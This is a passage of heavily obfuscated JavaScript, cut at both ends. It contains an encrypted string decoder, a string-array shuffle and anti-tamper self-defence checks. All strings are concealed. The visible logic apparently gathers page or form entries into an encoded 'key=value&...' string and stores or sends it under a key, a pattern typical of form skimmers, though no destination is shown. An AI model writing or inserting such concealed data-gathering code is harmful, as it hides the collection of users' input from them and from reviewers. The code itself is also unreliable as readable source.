_0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let _0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const _0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new _0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return _0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- -0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function _0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return _0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const _0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return 